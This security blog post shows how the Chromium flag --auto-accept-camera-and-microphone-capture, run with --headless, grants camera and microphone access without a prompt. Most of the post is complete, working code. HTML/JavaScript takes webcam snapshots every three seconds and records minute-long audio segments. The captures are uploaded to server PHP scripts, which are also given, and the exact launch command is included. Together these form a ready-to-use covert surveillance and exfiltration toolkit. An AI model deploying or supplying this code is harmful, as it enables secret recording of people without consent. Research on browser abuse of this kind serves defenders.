

This blog explores another Chromium command line flag that can be used to spy on a user by continuously taking pictures through their camera and recording their microphone audio.
Introduction
In the previous blog post, Capturing Screen Activity Using Chromium Browsers, I used the --auto-select-desktop-capture-source=Entire Chromium flag to automatically capture the entire screen without any user interaction or approval. In this blog post, I’ll explore another Chromium flag that allows us to bypass the approval for using the user’s camera & microphone.

Permission Prompt
When a website wants to access a user’s camera and microphone they use the getUserMedia method. Unlike the getDisplayMedia method used in the previous blog, getUserMedia can be called without a prior user gesture, but the browser will still show a permission prompt that the user must explicitly approve.
Automatic Camera & Microphone Access
Chromium convinently has the --auto-accept-camera-and-microphone-capture flag that will automatically accept the previously shown prompt and allow a website to access the camera and microphone. This flag can be used with the --headless flag, allowing it to run invisible to the user.
The page being navigated to should use getUserMedia to access the user’s media devices. In the script below, I created a function called captureCameraAndMic, which calls getUserMedia with both video and audio set to true to capture the user’s camera and microphone.
<!DOCTYPE html>
<html>
<body>
<video id="video" autoplay playsinline></video>
<script>
function captureCameraAndMic() {
navigator.mediaDevices.getUserMedia({ video: true, audio: true }).then(stream => {
document.getElementById('video').srcObject = stream;
});
}
captureCameraAndMic();
</script>
</body>

</html>To test that the camera and microphone inputs are being captured without any prompt, run the command below. The command omits the --headless flag for testing purposes. Since we’re not using the --headless flag, we must close any running instance of the browser before running the command below. So if you use msedge.exe, kill all msedge processes before running the command.
[msedge.exe|chrome.exe] --auto-accept-camera-and-microphone-capture https://example.com/share.htmlThe camera and microphone should be accessible without any prompt.
Taking Snapshots
With the test succeeding, we can move on to the next step, which is taking camera snapshots every few seconds and saving them on our server. The script below has two functions:
startCapture – Initializes the camera stream using getUserMedia, displays the video in a <video> element, and sets up a timer to take snapshots at regular intervals (in our case every 3 seconds).
takeAndUploadSnapshot – Captures a frame from the video, draws it onto a hidden <canvas>, converts it to a PNG image blob, and sends it to upload.php using a POST request.
<!DOCTYPE html>
<html>
<head>
</head>
<body>
  <video id="video" autoplay playsinline></video>
  <canvas id="canvas" width="1000" height="1000" style="display:none;"></canvas>

  <script>
    const video = document.getElementById('video');
    const canvas = document.getElementById('canvas');
    const context = canvas.getContext('2d');

    function startCapture() {
      navigator.mediaDevices.getUserMedia({ video: true }).then(stream => {
        video.srcObject = stream;
        setInterval(() => takeAndUploadSnapshot(), 3000);
      });
    }

    function takeAndUploadSnapshot() {
        context.drawImage(video, 0, 0, canvas.width, canvas.height);
        const timestamp = Date.now();
        const filename = `imgCapture-${timestamp}.png`;
        const dataUrl = canvas.toDataURL('image/png');

        fetch('upload.php', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
                image: dataUrl,
                filename: filename
            })
        });

    }

    startCapture();
  </script>
</body>
</html>
The script sends the image’s Base64 blob and file name to upload.php. The PHP script will be responsible for handling the incoming image data and Base64-decoding it and saving it into /var/www/imgCapture. Keep in mind that upload.php should have permission to write in that folder otherwise you will face an error. This is the same script that was used in the previous blog post.
<?php
$data = json_decode(file_get_contents("php://input"), true);
if (!$data || !isset($data['image']) || !isset($data['filename'])) {
http_response_code(400);
exit;
}
// Extract img b64 data and filename
$imageBase64 = $data['image'];
$filename = $data['filename'];
// Remove "data:image/png;base64," from the beginning
$base64String = preg_replace('#^data:image/\w+;base64,#i', '', $imageBase64);
$imageData = base64_decode($base64String);
$uploadDir = '/var/www/imgCapture';
$filePath = $uploadDir . '/' . $filename;
if (file_put_contents($filePath, $imageData)) {
echo json_encode(['success' => true]);
} else {
http_response_code(500);
echo json_encode(['success' => false]);
}


?>Now run the same command as before but with the --headless command and watch the camera captures folder gain new images every few seconds.
[msedge.exe|chrome.exe] --headless --auto-accept-camera-and-microphone-capture https://example.com/share.html
Record Microphone Audio
Let’s take advantage of having microphone access and updating our script to also record and save audio. This will also require us to update the PHP script to save the audio. The previous script is updated with a new function, startAudioRecording, which captures microphone input from the media stream and continuously records audio segments. Each segment is set to 60 seconds and is saved as a .webm file and sent to upload-mic.php.
<!DOCTYPE html>
<html>
<head></head>
<body>
  <video id="video" autoplay playsinline></video>
  <canvas id="canvas" width="1000" height="1000" style="display:none;"></canvas>
  <script>
    const video = document.getElementById('video');
    const canvas = document.getElementById('canvas');
    const context = canvas.getContext('2d');

    function startCapture() {
      navigator.mediaDevices.getUserMedia({ video: true, audio: true }).then(stream => {
        video.srcObject = stream;
        setInterval(takeAndUploadSnapshot, 3000);
        startAudioRecording(stream);
      });
    }

    function takeAndUploadSnapshot() {
      context.drawImage(video, 0, 0, canvas.width, canvas.height);
      const timestamp = Date.now();
      const filename = `imgCapture-${timestamp}.png`;
      const dataUrl = canvas.toDataURL('image/png');
      fetch('/upload.php', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ image: dataUrl, filename: filename })
      });
    }

 function startAudioRecording(stream) {
   const audioStream = new MediaStream(stream.getAudioTracks());
   const options     = { mimeType: 'audio/webm;codecs=opus' };
   if (!MediaRecorder.isTypeSupported(options.mimeType)) {
     delete options.mimeType;             // fall back gracefully
   }

   function startSegment() {
     const recorder = new MediaRecorder(audioStream, options);
     const segmentTimestamp = Date.now();
     const filename = `mic-${segmentTimestamp}.webm`;

     recorder.ondataavailable = e => {
       if (e.data && e.data.size > 0) {
         const formData = new FormData();
         formData.append('audio', e.data, filename);
         fetch('/upload-mic.php', { method: 'POST', body: formData });
       }
     };

     recorder.start();
     setTimeout(() => recorder.stop(), 60000); // Stop the recording after 60 seconds
   }

   startSegment();
   setInterval(startSegment, 60000); // Every 60 seconds, start recording again
 }


    startCapture();
  </script>
</body>
</html>
The upload-mic.php file grabs the audio file and saves it to /var/www/imgCapture.
<?php
$targetDir = '/var/www/imgCapture/';
if (!isset($_FILES['audio']) || $_FILES['audio']['error'] !== UPLOAD_ERR_OK) {
http_response_code(400);
exit;
}
$filename = basename($_FILES['audio']['name']);
$targetFile = $targetDir . $filename;
if (file_put_contents($targetFile, file_get_contents($_FILES['audio']['tmp_name'])) !== false) {
http_response_code(200);
} else {
http_response_code(500);
}

?>The /var/www/imgCapture folder will now have audio and images saved.
Conclusion
In summary, attackers can use --auto-accept-camera-and-microphone-capture with the --headless flag to automatically activate a user’s camera and microphone and continuously record the user without any user interaction or approval. The user will not see anything to indicate they are being recorded, but note that the camera light will activate when the camera is in use.